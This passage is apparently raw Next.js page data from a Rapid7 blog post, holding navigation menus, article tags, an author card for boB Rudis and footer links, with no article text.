Partners\",\"url\":\"/partners/technology-partners\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Secure AWS resource types\",\"item_title\":\"AWS Partnership\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Partners: Rapid7 and AWS Partnership\",\"url\":\"/partners/aws-apn\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"For Customers\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":true,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Partner Login\",\"badge\":\"NONE\",\"url\":\"https://partners.rapid7.com/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"Develop \u0026 win business\",\"item_title\":\"Become a Partner\",\"badge\":\"NONE\",\"url\":\"https://partners.rapid7.com/partner/registration\",\"referenceConnection\":{\"edges\":[]}}],\"column_title\":\"Partner portal\"}],\"promoConnection\":{\"edges\":[{\"node\":{\"title\":\"Grow your business\",\"subtitle\":\"Security where your customers need it \",\"cta_color\":null,\"link\":{\"href\":\"https://partners.rapid7.com/partner/registration\",\"title\":\"Become a partner\"},\"iconConnection\":{\"edges\":[]},\"background_imageConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/bltb24aa0d53042548d/67f90cce37194f51602f9d6d/image-partner-pact.webp\",\"title\":\"image-partner-pact.webp\"}}]},\"system\":{\"publish_details\":{\"user\":\"bltefec6d9316e1aaba\",\"time\":\"2025-03-27T13:22:15.220Z\"}},\"cta\":null}}]},\"main_item\":{\"url\":\"\",\"main_item_title\":\"\",\"main_item_referenceConnection\":{\"edges\":[]},\"main_item_link_text\":\"\",\"main_item_description\":{\"json\":{\"type\":\"doc\",\"uid\":\"f432d1e8acf74f6fbc3b27e96180c4c6\",\"attrs\":{},\"children\":[{\"type\":\"p\",\"attrs\":{},\"uid\":\"0d1113ad66ac46de8b2287011d868a44\",\"children\":[{\"text\":\"\"}]}],\"_version\":210}}}},{\"title\":\"Company\",\"tab_link\":{\"url\":\"\",\"type\":\"None\",\"title\":\"\",\"referenceConnection\":{\"edges\":[]}},\"cta\":{\"url\":\"\",\"type\":\"None\",\"title\":\"\",\"referenceConnection\":{\"edges\":[]}},\"columns\":[{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"About Us\",\"badge\":\"NONE\",\"url\":\"/about/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Leadership Team\",\"badge\":\"NONE\",\"url\":\"/about/leadership/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Our Customers\",\"badge\":\"NONE\",\"url\":\"/customers/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Careers\",\"badge\":\"NONE\",\"url\":\"https://careers.rapid7.com/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":true,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Contact Us\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Contact: General Contact Us\",\"url\":\"/contact\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"Company\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Newsroom\",\"badge\":\"NONE\",\"url\":\"/about/news/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Awards and Recognition\",\"badge\":\"NONE\",\"url\":\"/about/news/awards/\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Investors\",\"badge\":\"NONE\",\"url\":\"https://investors.rapid7.com/\",\"referenceConnection\":{\"edges\":[]}}],\"column_title\":\"Media\"},{\"items\":[{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Cybersecurity Foundation\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"About: Foundation\",\"url\":\"/about/rapid7-foundation\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Social Good\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"About: Social Good\",\"url\":\"/about/social-good\",\"system\":{\"locale\":\"en-us\"}}}]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Culture\",\"badge\":\"NONE\",\"url\":\"https://careers.rapid7.com/culture\",\"referenceConnection\":{\"edges\":[]}},{\"color\":\"Orange\",\"highlight\":false,\"iconConnection\":{\"edges\":[]},\"item_subtitle\":\"\",\"item_title\":\"Boston Bruins Partnership\",\"badge\":\"NONE\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"About: Boston Bruins Partnership\",\"url\":\"/about/rapid7-cybersecurity-partner-boston-bruins\",\"system\":{\"locale\":\"en-us\"}}}]}}],\"column_title\":\"In the community\"}],\"promoConnection\":{\"edges\":[{\"node\":{\"title\":\"Named an EAP Leader by Gartner®\",\"subtitle\":\"\",\"cta_color\":\"Blue\",\"link\":{\"href\":\"\",\"title\":\"\"},\"iconConnection\":{\"edges\":[]},\"background_imageConnection\":{\"edges\":[{\"node\":{\"url\":\"https://www.rapid7.com/cdn/assets/blte392910ca5e15ef9/69133e656b2a06a59a470dd5/Gartner-EAP-MQ-card_(1).jpg\",\"title\":\"Gartner-EAP-MQ-card (1).jpg\"}}]},\"system\":{\"publish_details\":{\"user\":\"bltb42715af9a5b520c\",\"time\":\"2025-11-14T10:19:18.455Z\"}},\"cta\":[{\"title\":\"Explore report\",\"url\":\"\",\"referenceConnection\":{\"edges\":[{\"node\":{\"title\":\"Gartner EAP MQ 2025\",\"url\":\"/lp/gartner-magic-quadrant-exposure-assessment-platform-eap\",\"system\":{\"locale\":\"en-us\"}}}]},\"fileConnection\":{\"edges\":[]}}]}}]},\"main_item\":{\"url\":\"\",\"main_item_title\":\"\",\"main_item_referenceConnection\":{\"edges\":[]},\"main_item_link_text\":\"\",\"main_item_description\":{\"json\":{\"type\":\"doc\",\"uid\":\"6bc6582c06134226b5070e56433024e1\",\"attrs\":{},\"children\":[{\"type\":\"p\",\"attrs\":{},\"uid\":\"ce6dff541c96433cb55160cca241e108\",\"children\":[{\"text\":\"\"}]}],\"_version\":210}}}}],\"title\":\"Main Navigation\"},\"subNavItem\":{\"product_hub_referenceConnection\":\"$undefined\",\"sub_navigation_links\":\"$undefined\",\"sub_navigation_type\":\"$undefined\"},\"promoBannerData\":\"$39:props:children:0:props:promoBanner\",\"promoBannerType\":null,\"locale\":\"en\",\"isShortHeader\":\"$undefined\"}]\n"])</script><script>self.__next_f.push([1,"45:I[52619,[\"4861\",\"static/chunks/79d656d9-dd3ddda556477a4a.js\",\"1831\",\"static/chunks/bd904a5c-9d5024fe9cbc8e83.js\",\"9367\",\"static/chunks/b536a0f1-87b0cc7e559c0a79.js\",\"3740\",\"static/chunks/7ce798d6-42f23649e6ddf9e2.js\",\"8396\",\"static/chunks/8396-63f97d200c7d7978.js\",\"339\",\"static/chunks/339-6419e78f707420a5.js\",\"8087\",\"static/chunks/8087-e0b0658b9f6d7ebc.js\",\"6784\",\"static/chunks/6784-550c190c8517518d.js\",\"9937\",\"static/chunks/9937-07c00f9428f87c1d.js\",\"7072\",\"static/chunks/7072-158c31c9d2e526c3.js\",\"8921\",\"static/chunks/8921-ca19ce2f7a92b335.js\",\"5983\",\"static/chunks/5983-d138daaae1b4aa5b.js\",\"8793\",\"static/chunks/8793-79fc7e69e1a29a1e.js\",\"9503\",\"static/chunks/app/%5Blocale%5D/blog/post/%5B...slug%5D/page-494290daedeaea0a.js\"],\"\"]\n"])</script><script>self.__next_f.push([1,"46:T40b,"])</script><script>self.__next_f.push([1,"mt-0 inline-flex items-center border-[1.5px] border-transparent cta gap-2 rounded-md pb-2 pt-2 text-gray-charcoal transition-all duration-500 ease-in-out leading-inherit uppercase no-underline group-hover:border-solid group-hover:border-gray-silver-sand group-hover:!pr-4 group-hover:!pl-4 group-hover:text-black-rich group-hover:hover:border-solid group-hover:hover:border-gray-pastel group-hover:hover:!pr-4 group-hover:hover:!pl-4 group-hover:hover:text-black-rich group-focus-visible:outline-none group-focus-visible:outline-offset-[0] group-focus-visible:border-solid group-focus-visible:!pr-4 group-focus-visible:border-[1.5px] group-focus-visible:border-gray-pastel focus-visible:outline-none focus-visible:outline-offset-0 focus-visible:border-[1.5px] focus-visible:border-solid focus-visible:border-gray-pastel focus-visible:!pl-4 focus-visible:!pr-4 group-focus-within:border-[1.5px] group-focus-within:border-solid group-focus-within:border-gray-pastel group-focus-within:!pl-4 group-focus-within:!pr-4 pl-0 group-hover:pl-4"])</script><script>self.__next_f.push([1,"42:[\"$\",\"div\",null,{\"className\":\"mb-0 mt-[20px] flex flex-col gap-[60px] md:mb-[60px] md:mt-[30px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full\",\"children\":[[\"$\",\"h4\",null,{\"className\":\"mb-4 text-[24px] font-semibold\",\"children\":\"Article Tags\"}],[\"$\",\"ul\",null,{\"className\":\"m-0 flex list-none flex-wrap gap-2\",\"children\":[[\"$\",\"li\",\"Emergent Threat Response\",{\"children\":[\"$\",\"$L45\",null,{\"href\":\"/blog/tag/emergent-threat-response\",\"className\":\"font-inter inline-block rounded-[100px] border-2 border-blue-electric px-3 py-1 text-center text-base font-semibold leading-tight text-blue-electric no-underline hover:bg-blue-electric hover:text-white transition-colors duration-500 ease-in-out\",\"children\":\"Emergent Threat Response\"}]}],[\"$\",\"li\",\"Risk Management\",{\"children\":[\"$\",\"$L45\",null,{\"href\":\"/blog/tag/cybersecurity-risk-management\",\"className\":\"font-inter inline-block rounded-[100px] border-2 border-blue-electric px-3 py-1 text-center text-base font-semibold leading-tight text-blue-electric no-underline hover:bg-blue-electric hover:text-white transition-colors duration-500 ease-in-out\",\"children\":\"Risk Management\"}]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"flex w-full flex-col gap-5\",\"children\":[[\"$\",\"div\",\"/blog/author/bob-rudis-0\",{\"className\":\"flex flex-col gap-5\",\"children\":[\"$\",\"$L24\",null,{\"href\":\"/blog/author/bob-rudis\",\"className\":\"flex gap-5 rounded-2xl border border-gray-silver-sand group bg-white px-[24px] py-[26px] no-underline\",\"children\":[[\"$\",\"div\",null,{\"className\":\"border-gray-silver-sand-50 flex items-center justify-center overflow-hidden rounded-full border bg-white h-20 w-20 md:h-[110px] md:w-[110px]\",\"children\":[\"$\",\"$L2e\",null,{\"src\":\"https://www.rapid7.com/cdn/assets/blt64e2d8aad3402d01/683ddb5d3beff09ff8a7c273/aimg-author-icon-29826.png\",\"alt\":\"boB Rudis\",\"width\":110,\"height\":110,\"className\":\"max-h-full max-w-full h-full w-full object-cover\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-col justify-center gap-3\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-2xl font-semibold text-black-rich\",\"children\":\"boB Rudis\"}],[\"$\",\"div\",null,{\"data-testid\":\"blog-post-author_cta_default_link_0\",\"className\":\"$46\",\"children\":[\"$\",\"span\",null,{\"className\":\"flex items-center gap-x-[8px] leading-[normal]\",\"children\":[\"$undefined\",\"Author Posts\",[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":18,\"height\":18,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-arrow-right\",\"aria-hidden\":true,\"focusable\":false,\"children\":[[\"$\",\"path\",\"1ays0h\",{\"d\":\"M5 12h14\"}],[\"$\",\"path\",\"xquz4c\",{\"d\":\"m12 5 7 7-7 7\"}],\"$undefined\"]}]]}]}]]}]]}]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"3e:[\"$\",\"footer\",null,{\"className\":\"z-[10] bg-gradient-to-b from-black-rich to-gray-slate px-[34px] py-[50px] xl:px-0 xl:py-[60px]\",\"data-testid\":\"footer\",\"data-component\":\"footer\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-7xl lg:px-5\",\"children\":[[\"$\",\"div\",null,{\"className\":\"grid grid-cols-1 gap-[60px] md:grid-cols-2 md:gap-10 lg:grid-cols-5\",\"children\":[[\"$\",\"div\",\"0\",{\"data-testid\":\"footer-command-platform-block\",\"data-component\":\"footer-contact-block\",\"children\":[[\"$\",\"div\",\"0\",{\"children\":[[\"$\",\"$L24\",null,{\"href\":\"https://www.rapid7.com/\",\"className\":\"flex items-center gap-1\",\"children\":[\"$\",\"$L2e\",null,{\"src\":\"https://www.rapid7.com/cdn/assets/blt3da7d9f2fa8a488c/6724caccac1d71e009a67c69/Rapid7_logo.svg\",\"height\":22,\"width\":130,\"alt\":\"Rapid7\",\"data-testid\":\"footer-company-logo\"}]}],false,false,[\"$\",\"div\",null,{\"children\":[false,false]}]]}],[\"$\",\"div\",\"1\",{\"children\":[false,[\"$\",\"h3\",null,{\"className\":\"mb-3 mt-[30px] font-goodProNarrow text-base font-bold uppercase text-gray-silver-sand\",\"children\":\"Get Started\"}],false,[\"$\",\"div\",null,{\"children\":[false,false]}]]}],[\"$\",\"div\",\"2\",{\"children\":[false,false,[\"$\",\"$L24\",null,{\"href\":\"/platform\",\"locale\":\"en-us\",\"className\":\"text-base text-white no-underline hover:underline\",\"target\":\"_self\",\"data-testid\":\"footer-command-platform-item-link-2\",\"children\":\"Command Platform\"}],[\"$\",\"div\",null,{\"children\":[false,false]}]]}],[\"$\",\"div\",\"3\",{\"children\":[false,false,[\"$\",\"$L24\",null,{\"href\":\"/products/command/exposure-management\",\"locale\":\"en-us\",\"className\":\"text-base text-white no-underline hover:underline\",\"target\":\"_self\",\"data-testid\":\"footer-command-platform-item-link-3\",\"children\":\"Exposure Management\"}],[\"$\",\"div\",null,{\"children\":[false,false]}]]}],[\"$\",\"div\",\"4\",{\"children\":[false,false,[\"$\",\"$L24\",null,{\"href\":\"/services/managed-detection-and-response-mdr\",\"locale\":\"en-us\",\"className\":\"text-base text-white no-underline hover:underline\",\"target\":\"_self\",\"data-testid\":\"footer-command-platform-item-link-4\",\"children\":\"MDR Services\"}],[\"$\",\"div\",null,{\"children\":[false,false]}]]}],[\"$\",\"div\",\"5\",{\"children\":[false,[\"$\",\"h3\",null,{\"className\":\"mb-3 mt-[30px] font-goodProNarrow text-base font-bold uppercase text-gray-silver-sand\",\"children\":\"Take Action\"}],false,[\"$\",\"div\",null,{\"children\":[false,false]}]]}],[\"$\",\"div\",\"6\",{\"children\":[false,false,[\"$\",\"$L24\",null,{\"href\":\"/products/command/attack-surface-management-asm/trial\",\"locale\":\"en-us\",\"className\":\"text-base text-white no-underline hover:underline\",\"target\":\"_self\",\"data-testid\":\"footer-command-platform-item-link-6\",\"children\":\"Start a Free Trial\"}],[\"$\",\"div\",null,{\"children\":[false,false]}]]}],[\"$\",\"div\",\"7\",{\"children\":[false,false,[\"$\",\"$L24\",null,{\"href\":\"/product-tours\",\"locale\":\"en-us\",\"className\":\"text-base text-white no-underline hover:underline\",\"target\":\"_self\",\"data-testid\":\"footer-command-platform-item-link-7\",\"children\":\"Take a Product Tour\"}],[\"$\",\"div\",null,{\"children\":[false,false]}]]}],[\"$\",\"div\",\"8\",{\"children\":[false,false,[\"$\",\"$L24\",null,{\"href\":\"/services/incident-response\",\"locale\":\"en-us\",\"className\":\"text-base text-white no-underline hover:underline\",\"target\":\"_self\",\"data-testid\":\"footer-command-platform-item-link-8\",\"children\":\"Get Breach Support\"}],[\"$\",\"div\",null,{\"children\":[false,false]}]]}],[\"$\",\"div\",\"9\",{\"children\":[false,false,[\"$\",\"$L24\",null,{\"href\":\"/contact\",\"locale\":\"en-us\",\"className\":\"text-base text-white no-underline hover:underline\",\"target\":\"_self\",\"data-testid\":\"footer-command-platform-item-link-9\",\"children\":\"Contact Sales\"}],[\"$\",\"div\",null,{\"children\":[false,false]}]]}]]}],[\"$\",\"div\",\"1\",{\"data-testid\":\"footer-standard-block\",\"data-component\":\"footer-solutions-block\",\"className\":\"flex flex-col gap-3\",\"children\":[[\"$\",\"div\",\"0\",{\"children\":[[\"$\",\"h3\",null,{\"className\":\"font-goodProNarrow text-base font-bold uppercase text-gray-silver-sand\",\"children\":\"Company\"}],false]}],[\"$\",\"div\",\"1\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_self\",\"href\":\"/about\",\"locale\":\"en-us\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-1\",\"children\":\"About Us\"}]}]}]]}],[\"$\",\"div\",\"2\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_self\",\"href\":\"/about/leadership\",\"locale\":\"en-us\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-2\",\"children\":\"Leadership\"}]}]}]]}],\"$L47\",\"$L48\",\"$L49\",\"$L4a\",\"$L4b\"]}],\"$L4c\",\"$L4d\",\"$L4e\"]}],\"$L4f\"]}]}]\n"])</script><script>self.__next_f.push([1,"47:[\"$\",\"div\",\"3\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_self\",\"href\":\"/about/news\",\"locale\":\"en-us\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-3\",\"children\":\"Newsroom\"}]}]}]]}]\n48:[\"$\",\"div\",\"4\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_self\",\"href\":\"/customers\",\"locale\":\"en-us\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-4\",\"children\":\"Our Customers\"}]}]}]]}]\n49:[\"$\",\"div\",\"5\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_self\",\"href\":\"/partners\",\"locale\":\"en-us\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-5\",\"children\":\"Partner Programs\"}]}]}]]}]\n4a:[\"$\",\"div\",\"6\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_blank\",\"href\":\"https://investors.rapid7.com/\",\"locale\":\"en\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-6\",\"children\":\"Investors\"}]}]}]]}]\n4b:[\"$\",\"div\",\"7\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_blank\",\"href\":\"https://careers.rapid7.com/\",\"locale\":\"en\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-7\",\"children\":\"Careers\"}]}]}]]}]\n"])</script><script>self.__next_f.push([1,"4c:[\"$\",\"div\",\"2\",{\"data-testid\":\"footer-standard-block\",\"data-component\":\"footer-solutions-block\",\"className\":\"flex flex-col gap-3\",\"children\":[[\"$\",\"div\",\"0\",{\"children\":[[\"$\",\"h3\",null,{\"className\":\"font-goodProNarrow text-base font-bold uppercase text-gray-silver-sand\",\"children\":\"Stay Informed\"}],false]}],[\"$\",\"div\",\"1\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_self\",\"href\":\"https://www.rapid7.com/blog/\",\"locale\":\"en\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-1\",\"children\":\"Blog\"}]}]}]]}],[\"$\",\"div\",\"2\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_self\",\"href\":\"https://www.rapid7.com/blog/tag/emergent-threat-response/\",\"locale\":\"en\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-2\",\"children\":\"Emergent Threat Response\"}]}]}]]}],[\"$\",\"div\",\"3\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_self\",\"href\":\"/about/events-webcasts\",\"locale\":\"en-us\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-3\",\"children\":\"Webinars \u0026 Events\"}]}]}]]}],[\"$\",\"div\",\"4\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_self\",\"href\":\"/research\",\"locale\":\"en-us\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-4\",\"children\":\"Rapid7 Labs Research\"}]}]}]]}],[\"$\",\"div\",\"5\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_self\",\"href\":\"/db\",\"locale\":\"en-us\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-5\",\"children\":\"Vulnerability Database\"}]}]}]]}],[\"$\",\"div\",\"6\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_self\",\"href\":\"/fundamentals\",\"locale\":\"en-us\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-6\",\"children\":\"Security Fundamentals\"}]}]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"4d:[\"$\",\"div\",\"3\",{\"data-testid\":\"footer-standard-block\",\"data-component\":\"footer-solutions-block\",\"className\":\"flex flex-col gap-3\",\"children\":[[\"$\",\"div\",\"0\",{\"children\":[[\"$\",\"h3\",null,{\"className\":\"font-goodProNarrow text-base font-bold uppercase text-gray-silver-sand\",\"children\":\"For Customers\"}],false]}],[\"$\",\"div\",\"1\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_blank\",\"href\":\"https://insight.rapid7.com/saml/SSO\",\"locale\":\"en\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-1\",\"children\":\"Sign In\"}]}]}]]}],[\"$\",\"div\",\"2\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_self\",\"href\":\"/for-customers\",\"locale\":\"en-us\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-2\",\"children\":\"Support Portal\"}]}]}]]}],[\"$\",\"div\",\"3\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_blank\",\"href\":\"https://docs.rapid7.com/\",\"locale\":\"en\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-3\",\"children\":\"Product Documentation\"}]}]}]]}],[\"$\",\"div\",\"4\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_blank\",\"href\":\"https://extensions.rapid7.com/\",\"locale\":\"en\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-4\",\"children\":\"Extension Library\"}]}]}]]}],[\"$\",\"div\",\"5\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_blank\",\"href\":\"https://academy.rapid7.com/\",\"locale\":\"en\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-5\",\"children\":\"Rapid7 Academy\"}]}]}]]}],[\"$\",\"div\",\"6\",{\"children\":[false,[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[\"$\",\"li\",null,{\"children\":[\"$\",\"$L24\",null,{\"target\":\"_blank\",\"href\":\"https://information.rapid7.com/Customer-Escalation.html\",\"locale\":\"en\",\"className\":\"text-base text-white no-underline hover:underline\",\"data-testid\":\"footer-standard-block-item-link-6\",\"children\":\"Customer Escalation Portal\"}]}]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"4e:[\"$\",\"div\",\"4\",{\"className\":\"justify-between md:col-span-2 md:grid md:grid-cols-2 md:gap-[60px] lg:col-span-1 lg:block\",\"data-testid\":\"footer-contact-block\",\"data-component\":\"footer-connect-with-us-block\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"children\":[\"$\",\"h3\",null,{\"className\":\"mb-3 font-goodProNarrow text-base font-bold uppercase text-gray-silver-sand\",\"children\":\"Contact Support\"}]}],[\"$\",\"ul\",null,{\"className\":\"m-0 list-none\",\"children\":[[\"$\",\"li\",\"0\",{\"className\":\"mt-3\",\"children\":[\"$\",\"a\",null,{\"href\":\"tel:+1-866-390-8113\",\"data-testid\":\"footer-connect-with-us-block-item-0\",\"locale\":\"en\",\"className\":\"text-base text-white no-underline hover:underline\",\"children\":\"+1-866-390-8113\"}]}]]}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"mt-[60px] md:mt-0 lg:mt-[30px]\",\"children\":[\"$\",\"h3\",null,{\"className\":\"mb-3 font-goodProNarrow text-base font-bold uppercase text-gray-silver-sand\",\"children\":\"Follow Us\"}]}],[\"$\",\"div\",null,{\"className\":\"mt-3 flex flex-col gap-[14px]\",\"children\":[[\"$\",\"$L24\",\"0\",{\"href\":\"https://www.linkedin.com/company/39624\",\"className\":\"flex items-center gap-[6px] text-white no-underline hover:underline\",\"children\":[[\"$\",\"$L2e\",null,{\"priority\":true,\"src\":\"/icons/footer/icon-linkedin.svg\",\"width\":18,\"height\":18,\"alt\":\"LinkedIn icon\",\"data-testid\":\"footer-social-media-logo-0\"}],[\"$\",\"div\",null,{\"className\":\"text-base leading-[22.4px]\",\"children\":\"LinkedIn\"}]]}],[\"$\",\"$L24\",\"1\",{\"href\":\"https://twitter.com/Rapid7\",\"className\":\"flex items-center gap-[6px] text-white no-underline hover:underline\",\"children\":[[\"$\",\"$L2e\",null,{\"priority\":true,\"src\":\"/icons/footer/icon-twitter.svg\",\"width\":18,\"height\":18,\"alt\":\"X (Twitter) icon\",\"data-testid\":\"footer-social-media-logo-1\"}],[\"$\",\"div\",null,{\"className\":\"text-base leading-[22.4px]\",\"children\":\"X (Twitter)\"}]]}],[\"$\",\"$L24\",\"2\",{\"href\":\"https://www.facebook.com/rapid7\",\"className\":\"flex items-center gap-[6px] text-white no-underline hover:underline\",\"children\":[[\"$\",\"$L2e\",null,{\"priority\":true,\"src\":\"/icons/footer/icon-facebook.svg\",\"width\":18,\"height\":18,\"alt\":\"Facebook icon\",\"data-testid\":\"footer-social-media-logo-2\"}],[\"$\",\"div\",null,{\"className\":\"text-base leading-[22.4px]\",\"children\":\"Facebook\"}]]}],[\"$\",\"$L24\",\"3\",{\"href\":\"https://www.instagram.com/rapid7/\",\"className\":\"flex items-center gap-[6px] text-white no-underline hover:underline\",\"children\":[[\"$\",\"$L2e\",null,{\"priority\":true,\"src\":\"/icons/footer/icon-instagram.svg\",\"width\":18,\"height\":18,\"alt\":\"Instagram icon\",\"data-testid\":\"footer-social-media-logo-3\"}],[\"$\",\"div\",null,{\"className\":\"text-base 